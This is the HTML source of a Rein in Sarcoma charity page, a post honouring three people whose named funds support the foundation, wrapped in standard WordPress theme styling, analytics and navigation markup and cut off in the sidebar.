            }.site-header-v2, .site-header-bottom { border-color : #ffc30e; }@media screen and (min-width: 768px) { .site-header-top { border-bottom-color : #f2f2f2; } }.main-navigation a { color : #2b3074; }.main-navigation #primary-menu > li > a:hover { color : #ffc20e; } .main-navigation ul ul a, .main-navigation #primary-menu li ul li.focus a { color : #2b3074; } .main-navigation ul ul a:hover, .main-navigation #primary-menu li ul li.focus a:hover { color : #ffffff; } .main-navigation ul ul a, .main-navigation #primary-menu li ul li.focus a { background-color : #ffffff; }.main-navigation ul ul li:hover > a, .main-navigation ul ul a:hover, .main-navigation #primary-menu li ul li.focus a:hover { background-color : #2b3074; }.card_title a,  .card-blog-post .card_title{ color : #000000; }.card_title a:hover{ color : #ffc20e; } body .btn-primary, .btn.btn-primary  { background-color : #ffc20e; } body .btn-primary:hover, .btn.btn-primary:hover  { background-color : #444444; border-color : #444444;  } body .btn-primary, .btn.btn-primary  { color : #000000; }.ajax-pagination .show-more, .posts-navigation .nav-links a, .pagination .page-numbers { background-color : #ffc20e; }.ajax-pagination .show-more:hover, .posts-navigation .nav-links a:hover, .pagination .page-numbers.current, .pagination .page-numbers:hover { background-color : #ffc20e; }.widget-area .widget  { background-color : #f6f6f6; }.widget .widget-title { color : #000000; }.widget-area .widget { color : #000000; }.widget-area .widget a{ color : #000000; }.widget-area .widget a:hover { color : #ffc20e; }.site-footer-top  { background-color : #ffffff; }.site-footer .site-footer-top *, .site-footer .site-footer-top .widget-title { color : #000000; }.site-footer .site-footer-top a { color : #ffc20e; }.site-footer .site-footer-top a:hover { color : #2b3074; }.site-footer-bottom  { background-color : #ffffff; }.site-footer .site-footer-bottom * { color : #000000; }.footer-go-to-top  { background-color : #ffc20e; }
                    .card-bg-image:after{
                    background-image: linear-gradient(45deg, rgba(235,197,14,0.5), rgba(46,56,221,0.5));
                    }
                    
                    .card-bg-image.card-promo .card_media a:after{
                    background-image: linear-gradient(45deg, rgba(255, 126, 0, 0.5), rgba(0, 0, 0, 0.5));
                    }
                    
                    .ct-boxed #page{ max-width : 1455px;
                    }
                    body.ct-boxed #page{ background-color : #1e73be; }
                       .entry-content a{
                            text-decoration: underline;
                        }
                    
/*# sourceURL=fairy-style-inline-css */
</style>
<style id='kadence-blocks-global-variables-inline-css'>
:root {--global-kb-font-size-sm:clamp(0.8rem, 0.73rem + 0.217vw, 0.9rem);--global-kb-font-size-md:clamp(1.1rem, 0.995rem + 0.326vw, 1.25rem);--global-kb-font-size-lg:clamp(1.75rem, 1.576rem + 0.543vw, 2rem);--global-kb-font-size-xl:clamp(2.25rem, 1.728rem + 1.63vw, 3rem);--global-kb-font-size-xxl:clamp(2.5rem, 1.456rem + 3.26vw, 4rem);--global-kb-font-size-xxxl:clamp(2.75rem, 0.489rem + 7.065vw, 6rem);}:root {--global-palette1: #3182CE;--global-palette2: #2B6CB0;--global-palette3: #1A202C;--global-palette4: #2D3748;--global-palette5: #4A5568;--global-palette6: #718096;--global-palette7: #EDF2F7;--global-palette8: #F7FAFC;--global-palette9: #ffffff;}
/*# sourceURL=kadence-blocks-global-variables-inline-css */
</style>
<link rel='stylesheet' id='wp-block-paragraph-css' href='https://www.reininsarcoma.org/wp-content/plugins/gutenberg/build/styles/block-library/paragraph/style.css?ver=22.0.0' media='all' />
<link rel='stylesheet' id='wp-block-media-text-css' href='https://www.reininsarcoma.org/wp-content/plugins/gutenberg/build/styles/block-library/media-text/style.css?ver=22.0.0' media='all' />
<!--n2css--><!--n2js--><script src="https://www.reininsarcoma.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.reininsarcoma.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
			<style>.cmplz-hidden {
					display: none !important;
				}</style>    <script type="text/plain" data-service="google-analytics" data-category="statistics" async data-cmplz-src="https://www.googletagmanager.com/gtag/js?id=UA-211758302-1"></script>
    <script>
        window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}
        gtag('js', new Date());
        gtag('config', 'UA-211758302-1');
    </script>
    <link rel="pingback" href="https://www.reininsarcoma.org/xmlrpc.php">		<style type="text/css">
					.site-title,
			.site-description {
				position: absolute;
				clip: rect(1px, 1px, 1px, 1px);
				}
					</style>
		<style id="uagb-style-conditional-extension">@media (min-width: 1025px){body .uag-hide-desktop.uagb-google-map__wrap,body .uag-hide-desktop{display:none !important}}@media (min-width: 768px) and (max-width: 1024px){body .uag-hide-tab.uagb-google-map__wrap,body .uag-hide-tab{display:none !important}}@media (max-width: 767px){body .uag-hide-mob.uagb-google-map__wrap,body .uag-hide-mob{display:none !important}}</style><link rel="icon" href="https://www.reininsarcoma.org/wp-content/uploads/cropped-RIS-site-icon_site-icon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.reininsarcoma.org/wp-content/uploads/cropped-RIS-site-icon_site-icon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.reininsarcoma.org/wp-content/uploads/cropped-RIS-site-icon_site-icon-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.reininsarcoma.org/wp-content/uploads/cropped-RIS-site-icon_site-icon-270x270.png" />
		<style id="wp-custom-css">
			/* Remove meta data */
.entry-meta .byline, .entry-meta .cat-links { display: none; }
.entry-meta .posted-on { display: none; 
}

/* Remove date in posts */
.trail-item { 
  display: none; 
}

/* Donate Yellow Button */
#menu-item-21353 {
	background-color:#ffc203;
	color:#ffffff;
	border-radius: 4px;
	padding: 0px 15px;
	margin-left:10px;
}
#menu-item-21353:hover{
	background-color:#eeeeee;
}


/*Donate sidebar button*/
.widget_nav_menu ul {
width: 200px;
padding: 0px; 
margin: auto;
}
/*footer nav buttons*/
.widget_nav_menu ul li {
	margin: 10px;
}

.widget_nav_menu .menu-item a {
background-color: #ffc20e;
color: #000000;
padding: 6px 10px;
	border-radius:4px;
font-weight: bold; 
display: block;
width: 100%;
text-align: center;
text-decoration: none;
}
.widget_nav_menu .menu-item a:hover {
background-color: #444444;
color:#ffffff;
text-decoration: none; 
}


/*Hide name in Home page*/
.page-id-13 .card_title{
display: none;
}

/*.aligncenter{
    margin-left: auto;
    margin-right: auto;
    display: block;
}*/

.card-blog-post {
	box-shadow: none !important;
}
#content section {
	background: white !important;
}
		</style>
		<style type="text/css" media="screen">.is-menu path.search-icon-path { fill: #2b3074;}body .popup-search-close:after, body .search-close:after { border-color: #2b3074;}body .popup-search-close:before, body .search-close:before { border-color: #2b3074;}</style></head>

<body data-cmplz=1 class="wp-singular post-template-default single single-post postid-27279 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-fairy-premium wp-child-theme-TheGreenGiants fairy-premium metaslider-plugin fairy-widget-title-one fairy-fontawesome-version-4">

<div class="wp-block-uagb-popup-builder holiday-giving-appeal-popup uagb-block-abe621ee uagb-popup-builder"><div class="uagb-popup-builder__wrapper uagb-popup-builder__wrapper--popup"><div class="uagb-popup-builder__container uagb-popup-builder__container--popup">
<div class="wp-block-uagb-info-box uagb-block-a5d18098 uagb-infobox__content-wrap  uagb-infobox-icon-above-title uagb-infobox-image-valign-top"><div class="uagb-ifb-content"><div class="uagb-ifb-image-content"><img class="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20120%20120'%3E%3C/svg%3E" data-src="https://www.reininsarcoma.org/wp-content/uploads/image-10.png" alt="" width="120" height="120"/></div><div class="uagb-ifb-title-wrap"><h2 class="uagb-ifb-title">The Next 25 Years Begin Now</h2></div><p class="uagb-ifb-desc">We welcome you to join us as we build our bold vision for a world without sarcoma cancer. </p><div class="uagb-ifb-button-wrapper wp-block-button"><a href="https://secure.givelively.org/donate/karen-wyckoff-rein-in-sarcoma-foundation/our-bold-vision-for-the-next-25-years" class="uagb-infobox-cta-link wp-block-button__link" target="_blank" rel="noopener noreferrer" onclick="return true;"><span class="uagb-inline-editing">Give Today</span></a></div></div></div>
</div><button class="uagb-popup-builder__close" aria-label="Close Popup"><svg xmlns="https://www.w3.org/2000/svg" viewBox="0 0 320 512"><path d="M310.6 361.4c12.5 12.5 12.5 32.75 0 45.25C304.4 412.9 296.2 416 288 416s-16.38-3.125-22.62-9.375L160 301.3L54.63 406.6C48.38 412.9 40.19 416 32 416S15.63 412.9 9.375 406.6c-12.5-12.5-12.5-32.75 0-45.25l105.4-105.4L9.375 150.6c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L160 210.8l105.4-105.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-105.4 105.4L310.6 361.4z"></path></svg></button></div></div>
<div id="page" class="site">
        <a class="skip-link screen-reader-text" href="#content">Skip to content</a>
            <!-- for sticky header add [.is-sticky-header] class on header tag -->
        <header id="masthead" class="site-header site-header-v2 text-center">
                            <section class="site-header-topbar">
                    <a href="#" class="top-header-toggle-btn">
                        <i class="fa fa-chevron-down" aria-hidden="true"></i>
                    </a>
                    <div class="container">
                        <div class="row">
                            <div class="col col-sm-2-3 col-md-2-3 col-lg-2-4">
                                        <nav class="site-header-top-nav">
            <ul id="menu-donate" class="site-header-top-menu"><li id="menu-item-25008" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25008"><a href="https://www.reininsarcoma.org/support-2/sarcoma-patient-guidebook/">Patient Guidebook</a></li>
<li id="menu-item-23852" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23852"><a href="https://www.reininsarcoma.org/subscribe/">Subscribe</a></li>
<li id="menu-item-21899" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21899"><a href="https://www.reininsarcoma.org/donation-form/">Donate</a></li>
</ul>        </nav>
                                </div>
                            <div class="col col-sm-1-3 col-md-1-3 col-lg-1-4">
                                <div class="fairy-menu-social topbar-flex-grid">
                                    <ul id="menu-social-media" class="social-menu"><li id="menu-item-19278" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19278"><a href="https://www.facebook.com/ReinInSarcomaFoundation/">Facebook</a></li>
<li id="menu-item-19280" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19280"><a href="https://www.youtube.com/user/reininsarcoma">Youtube</a></li>
<li id="menu-item-19279" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19279"><a href="https://www.instagram.com/reininsarcoma/">Instagram</a></li>
<li id="menu-item-19282" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19282"><a href="https://twitter.com/reininsarcoma">Twitter</a></li>
<li id="menu-item-22585" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22585"><a href="https://www.flickr.com/photos/147414162@N02/albums">Flickr</a></li>
</ul>                                </div>
                            </div>
                        </div>
                    </div>
                </section>
                    <div id="site-nav-wrap">
            <section id="site-navigation" class="site-header-top header-main-bar" >
                <div class="container">
                    <div class="row">
                        <div class="col-1-1">
                                    <div class="site-branding">
            <a href="https://www.reininsarcoma.org/" class="custom-logo-link" rel="home"><img width="301" height="121" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20301%20121'%3E%3C/svg%3E" data-src="https://www.reininsarcoma.org/wp-content/uploads/cropped-RIS-logo-144.png" class="custom-logo lazy" alt="RIS horizontal logo with tagline" decoding="async" /></a>                <p class="site-title"><a href="https://www.reininsarcoma.org/" rel="home">Rein in Sarcoma</a></p>
                            <p class="site-description">Increase awareness. Increase survivors.</p>
                    </div><!-- .site-branding -->
        <button id="menu-toggle-button" class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
            <span class="line"></span>
            <span class="line"></span>
            <span class="line"></span>
        </button>
                            </div>
                        
                    </div>
                </div>
            </section>

            <!-- add [.lef-menu] class for left align navigation menu -->
            <section class="site-header-bottom ">
                <div class="container">
                            <nav class="main-navigation">
            <ul id="primary-menu" class="nav navbar-nav nav-menu justify-content-center">
                <li id="menu-item-19917" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-19917"><a href="https://www.reininsarcoma.org/">Home</a></li>
<li id="menu-item-19919" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19919"><a href="https://www.reininsarcoma.org/about-rein-in-sarcoma/">About Us</a></li>
<li id="menu-item-22915" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22915"><a href="https://www.reininsarcoma.org/about-sarcomas/">About sarcomas</a></li>
<li id="menu-item-19920" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19920"><a href="https://www.reininsarcoma.org/education/">Education</a></li>
<li id="menu-item-19923" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19923"><a href="https://www.reininsarcoma.org/research/">Research</a></li>
<li id="menu-item-21164" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-21164"><a href="#">Support</a>
<ul class="sub-menu">
	<li id="menu-item-20023" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20023"><a href="https://www.reininsarcoma.org/patient-and-family-support/">Patient &#038; Family Support</a></li>
	<li id="menu-item-28883" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28883"><a href="https://www.reininsarcoma.org/stories/">Sarcoma Stories</a></li>
	<li id="menu-item-20024" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20024"><a href="https://www.reininsarcoma.org/resources/">Resources</a></li>
</ul>
</li>
<li id="menu-item-19921" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19921"><a href="https://www.reininsarcoma.org/events/">Events</a></li>
<li id="menu-item-19926" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19926"><a href="https://www.reininsarcoma.org/volunteer/">Volunteer</a></li>
<li id="menu-item-21415" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-21415"><a href="https://www.reininsarcoma.org/index.php/give/">Giving</a>
<ul class="sub-menu">
	<li id="menu-item-19922" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19922"><a href="https://www.reininsarcoma.org/give/">Ways to Give</a></li>
	<li id="menu-item-24184" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24184"><a href="https://www.reininsarcoma.org/honor-wall/">Rein in Sarcoma Honor Wall</a></li>
	<li id="menu-item-21374" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21374"><a href="https://www.reininsarcoma.org/raise-funds-for-ris/">Raise Funds for RIS</a></li>
	<li id="menu-item-21375" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21375"><a href="https://www.reininsarcoma.org/named-funds/">Named Funds</a></li>
</ul>
</li>
<li class=" astm-search-menu is-menu sliding menu-item"><a href="#" role="button" aria-label="Search Icon Link"><svg width="20" height="20" class="search-icon" role="img" viewBox="2 9 20 5" focusable="false" aria-label="Search">
						<path class="search-icon-path" d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"></path></svg></a><form  class="is-search-form is-form-style is-form-style-3 is-form-id-0 " action="https://www.reininsarcoma.org/" method="get" role="search" ><label for="is-search-input-0"><span class="is-screen-reader-text">Search for:</span><input  type="search" id="is-search-input-0" name="s" value="" class="is-search-input" placeholder="Search here..." autocomplete=off /></label><button type="submit" class="is-search-submit"><span class="is-screen-reader-text">Search Button</span><span class="is-search-icon"><svg focusable="false" aria-label="Search" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24px"><path d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"></path></svg></span></button></form><div class="search-close"></div></li>                <button class="close_nav"><i class="fa fa-times"></i></button>
            </ul>
        </nav><!-- #site-navigation -->
    
                </div>
            </section>
        </div>
            </header><!-- #masthead -->
    <div id="content" class="site-content">
        
    
    <main class="site-main">
        <section class="single-section sec-spacing">
            <div class="container">
                                <div class="row ">
                    <div id="primary" class="col-1-1 col-md-2-3">

                                        <div class="fairy-breadcrumb-wrapper">
                    <div class='breadcrumbs init-animate clearfix'><div id='fairy-breadcrumbs' class='clearfix'><div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://www.reininsarcoma.org/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://www.reininsarcoma.org/category/patient-and-family-support/" itemprop="item"><span itemprop="name">Patient and Family Support</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><a href="https://www.reininsarcoma.org/may-rein-in-sarcoma-named-fund-honorees/" itemprop="item"><span itemprop="name">May Rein in Sarcoma Named Fund Honorees</span></a><meta itemprop="position" content="3" /></li></ul></div></div></div>                </div>
                
                        
<article id="post-27279" class="post-27279 post type-post status-publish format-standard has-post-thumbnail hentry category-featured-item category-patient-and-family-support">
    <!-- for full single column card layout add [.card-full-width] class -->
    <div class="card card-blog-post card-full-width card-single-article">
                <div class="card_body">
            <div >
                <div class="category-label-group"><span class="cat-links"><a class="ct-cat-item-70" href="https://www.reininsarcoma.org/category/featured-item/"  rel="category tag">Featured Item</a> <a class="ct-cat-item-46" href="https://www.reininsarcoma.org/category/patient-and-family-support/"  rel="category tag">Patient and Family Support</a> </span></div>

                <h1 class="card_title">May Rein in Sarcoma Named Fund Honorees</h1>                                    <div class="entry-meta">
                                            </div><!-- .entry-meta -->
                            </div>
                        <div class="entry-content">
                
<p><strong>Celebrate RIS’s Named Fund Honorees. You will also see their stories in May throughout Rein in Sarcoma’s social media and highlighted in our </strong><a href="https://www.reininsarcoma.org/named-funds/"><strong>website</strong></a><strong>. RIS Named Funds help sustain and support Rein in Sarcoma’s mission and help “Increase Awareness. Increase Survivors.”&nbsp;</strong>&nbsp;</p>



<div class="wp-block-media-text alignwide is-stacked-on-mobile is-vertically-aligned-top" style="grid-template-columns:36% auto"><figure class="wp-block-media-text__media"><img fetchpriority="high" decoding="async" width="1080" height="1080" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201080%201080'%3E%3C/svg%3E" data-src="https://www.reininsarcoma.org/wp-content/uploads/2023-Beverly-Osterman.png" alt="" class="wp-image-27280 size-full lazy" data-srcset="https://www.reininsarcoma.org/wp-content/uploads/2023-Beverly-Osterman.png 1080w, https://www.reininsarcoma.org/wp-content/uploads/2023-Beverly-Osterman-600x600.png 600w, https://www.reininsarcoma.org/wp-content/uploads/2023-Beverly-Osterman-1000x1000.png 1000w, https://www.reininsarcoma.org/wp-content/uploads/2023-Beverly-Osterman-150x150.png 150w, https://www.reininsarcoma.org/wp-content/uploads/2023-Beverly-Osterman-768x768.png 768w" data-sizes="(max-width: 1080px) 100vw, 1080px" /></figure><div class="wp-block-media-text__content">
<p>Beverly had a natural talent to positively touch the lives of everyone who had the fortune of meeting her. She gave so much of herself, and she taught so many life lessons to so many. On May 7, 2009, after five years of battling Leiomyosarcoma, a rare, aggressive cancer, she sadly passed away.&nbsp;</p>



<p>Story/donate: <a href="https://www.reininsarcoma.org/sarcoma-story-beverly-osterman/">https://www.reininsarcoma.org/sarcoma-story-beverly-osterman/</a>&nbsp;</p>
</div></div>



<p></p>



<div class="wp-block-media-text alignwide is-stacked-on-mobile is-vertically-aligned-top" style="grid-template-columns:35% auto"><figure class="wp-block-media-text__media"><img decoding="async" width="1000" height="1000" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201000%201000'%3E%3C/svg%3E" data-src="https://www.reininsarcoma.org/wp-content/uploads/2023-Jackie-Middleton-1000x1000.png" alt="" class="wp-image-27281 size-full lazy" data-srcset="https://www.reininsarcoma.org/wp-content/uploads/2023-Jackie-Middleton-1000x1000.png 1000w, https://www.reininsarcoma.org/wp-content/uploads/2023-Jackie-Middleton-600x600.png 600w, https://www.reininsarcoma.org/wp-content/uploads/2023-Jackie-Middleton-150x150.png 150w, https://www.reininsarcoma.org/wp-content/uploads/2023-Jackie-Middleton-768x768.png 768w, https://www.reininsarcoma.org/wp-content/uploads/2023-Jackie-Middleton.png 1080w" data-sizes="(max-width: 1000px) 100vw, 1000px" /></figure><div class="wp-block-media-text__content">
<p>Jackie was also diagnosed with Leiomyosarcoma. From day one, she fought hard, living every day to the fullest with grace, beauty, and modesty. &#8220;She truly was an Angel on Earth, and now, an Angel in Heaven.&#8221;&nbsp;&nbsp;</p>



<p>Story/donate: <a href="https://www.reininsarcoma.org/sarcoma-story-jackie-middleton/">https://www.reininsarcoma.org/sarcoma-story-jackie-middleton/</a>&nbsp;</p>
</div></div>



<p></p>



<div class="wp-block-media-text alignwide is-stacked-on-mobile is-vertically-aligned-top" style="grid-template-columns:35% auto"><figure class="wp-block-media-text__media"><img decoding="async" width="1000" height="1000" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201000%201000'%3E%3C/svg%3E" data-src="https://www.reininsarcoma.org/wp-content/uploads/Blake-Hastings-1000x1000.png" alt="" class="wp-image-27282 size-full lazy" data-srcset="https://www.reininsarcoma.org/wp-content/uploads/Blake-Hastings-1000x1000.png 1000w, https://www.reininsarcoma.org/wp-content/uploads/Blake-Hastings-600x600.png 600w, https://www.reininsarcoma.org/wp-content/uploads/Blake-Hastings-150x150.png 150w, https://www.reininsarcoma.org/wp-content/uploads/Blake-Hastings-768x768.png 768w, https://www.reininsarcoma.org/wp-content/uploads/Blake-Hastings.png 1080w" data-sizes="(max-width: 1000px) 100vw, 1000px" /></figure><div class="wp-block-media-text__content">
<p>Blake had pain in his foot that would come and go. His doctor thought it was arthritis or gout. Blake was finally diagnosed with Ewing Sarcoma. Treatment was a long and intense process, which he completed in November 2017. Blake is a member of the RIS Board of Directors, and the former Board President.&nbsp;</p>



<p>Story/donate: <a href="https://www.reininsarcoma.org/sarcoma-story-blake-hastings/">https://www.reininsarcoma.org/sarcoma-story-blake-hastings/</a>&nbsp;</p>
</div></div>
            </div>
            
            
                        

        </div>
    </div>
        <!-- Related Post Code Here -->

</article><!-- #post-27279 -->

	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://www.reininsarcoma.org/in-memory-of-emma-smrekar-2/" rel="prev"><span class="nav-subtitle">Previous:</span> <span class="nav-title">In memory of: Emma Smrekar</span></a></div><div class="nav-next"><a href="https://www.reininsarcoma.org/silent-auctions/" rel="next"><span class="nav-subtitle">Next:</span> <span class="nav-title">2025 Silent Auctions Need Your Help </span></a></div></div>
	</nav>                    </div>
                                            <div id="secondary" class="col-12 col-md-1-3 col-lg-1-3">
                            
<aside class="widget-area">
	<section id="search-8" class="widget widget_search"><h2 class="widget-title">Search in RIS</h2><form role="search" method="get" class="search-form" action="https://www.reininsarcoma.org/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></section><section id="nav_menu-8" class="widget widget_nav_menu"><div class="menu-donate-menu-container"><ul id="menu-donate-menu" class="menu"><li id="menu-item-21884" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21884"><a href="https://secure.givelively.org/donate/karen-wyckoff-rein-in-sarcoma-foundation">Donate to RIS</a></li>
</ul></div></section><section id="nav_menu-12" class="widget widget_nav_menu"><div class="menu-subscribe-container"><ul id="menu-subscribe" class="menu"><li id="menu-item-22073" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22073"><a href="https://www.reininsarcoma.org/subscribe/">Subscribe</a></li>
</ul></div></section><section id="block-10" class="widget widget_block">
			<div class="wp-block-uagb-post-grid uagb-post-grid  uagb-post__image-position-top uagb-post__image-enabled uagb-block-db6d2187     uagb-post__items uagb-post__columns-1 is-grid uagb-post__columns-tablet-2 uagb-post__columns-mobile-1" data-total="48" style="">

												<article class="uagb-post__inner-wrap">								<div class='uagb-post__image'>
									<a href="https://www.reininsarcoma.org/november-ris-named-fund-honorees-3/" target="_self" rel="bookmark noopener noreferrer" class='uagb-image-ratio-inherit'><img decoding="async" width="600" height="600" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20600'%3E%3C/svg%3E" data-src="https://www.reininsarcoma.org/wp-content/uploads/nov-600x600.png" class="attachment-medium size-medium lazy" alt="" data-srcset="https://www.reininsarcoma.org/wp-content/uploads/nov-600x600.png 600w, https://www.reininsarcoma.org/wp-content/uploads/nov-1000x1000.png 1000w, https://www.reininsarcoma.org/wp-content/uploads/nov-150x150.png 150w, https://www.reininsarcoma.org/wp-content/uploads/nov-768x768.png 768w, https://www.reininsarcoma.org/wp-content/uploads/nov.png 1080w" data-sizes="auto, (max-width: 600px) 100vw, 600px" />					</a>
							</div>
						<h4 class="uagb-post__title uagb-post__text">
				<a href="https://www.reininsarcoma.org/november-ris-named-fund-honorees-3/" target="_self" rel="bookmark noopener noreferrer">November RIS Named Fund Honorees </a>
			</h4>
						<div class="uagb-post__text uagb-post__cta wp-block-button">
				<a class="wp-block-button__link uagb-text-link" style="" href="https://www.reininsarcoma.org/november-ris-named-fund-honorees-3/" target="_self" rel="bookmark noopener noreferrer">Read</a>
			</div>
			
									</article>
																<article class="uagb-post__inner-wrap">								<div class='uagb-post__image'>
									<a href="https://www.reininsarcoma.org/new-webinar-series-for-patients-and-caregivers/" target="_self" rel="bookmark noopener noreferrer" class='uagb-image-ratio-inherit'><img decoding="async" width="600" height="84" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%2084'%3E%3C/svg%3E" data-src="https://www.reininsarcoma.org/wp-content/uploads/download-3-600x84.png" class="attachment-medium size-medium lazy" alt="" data-srcset="https://www.reininsarcoma.org/wp-content/uploads/download-3-600x84.png 600w, https://www.reininsarcoma.org/wp-content/uploads/download-3-150x21.png 150w, https://www.reininsarcoma.org/wp-content/uploads/download-3-768x108.png 768w, https://www.reininsarcoma.org/wp-content/uploads/download-3.png 863w" data-sizes="auto, (max-width: 600px) 100vw, 600px" />					</a>
							</div>
						<h4 class="uagb-post__title uagb-post__text">
				<a href="https://www.reininsarcoma.org/new-webinar-series-for-patients-and-caregivers/" target="_self" rel="bookmark noopener noreferrer">New Webinar Series for Patients and Caregivers </a>
			</h4>
						<div class="uagb-post__text uagb-post__cta wp-block-button">
				<a class="wp-block-button__link uagb-text-link" style="" href="https://www.reininsarcoma.org/new-webinar-series-for-patients-and-caregivers/" target="_self" rel="bookmark noopener noreferrer">Read</a>
			</div>
			
									</article>
																<article class="uagb-post__inner-wrap">								<div class='uagb-post__image'>
									<a href="https://www.reininsarcoma.org/toms-ride-2025/" target="_self" rel="bookmark noopener noreferrer" class='uagb-image-ratio-inherit'><img decoding="async" width="593" height="600" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20593%20600'%3E%3C/svg%3E" data-src="https://www.reininsarcoma.org/wp-content/uploads/Tom-Boardmans-ride-photo-593x600.jpg" class="attachment-medium size-medium lazy" alt="" data-srcset="https://www.reininsarcoma.org/wp-content/uploads/Tom-Boardmans-ride-photo-593x600.jpg 593w, https://www.reininsarcoma.org/wp-content/uploads/Tom-Boardmans-ride-photo-148x150.jpg 148w, https://www.reininsarcoma.org/wp-content/uploads/Tom-Boardmans-ride-photo-768x777.jpg 768w, https://www.reininsarcoma.org/wp-content/uploads/Tom-Boardmans-ride-photo.jpg 976w" data-sizes="auto, (max-width: 593px) 100vw, 593px" />					</a>
							</div>
						<h4 class="uagb-post__title uagb-post__text">
				<a href="https://www.reininsarcoma.org/toms-ride-2025/" target="_self" rel="bookmark noopener noreferrer">Tom&#8217;s Ride 2025</a>
			</h4>
						<div class="uagb-post__text uagb-post__cta wp-block-button">
				<a class="wp-block-button__link uagb-text-link" style="" href="https://www.reininsarcoma.org/toms-ride-2025/" target="_self" rel="bookmark noopener noreferrer">Read</a>
			</div>
			
									</article>
																<article class="uagb-post__inner-wrap">								<div class='uagb-post__image'>
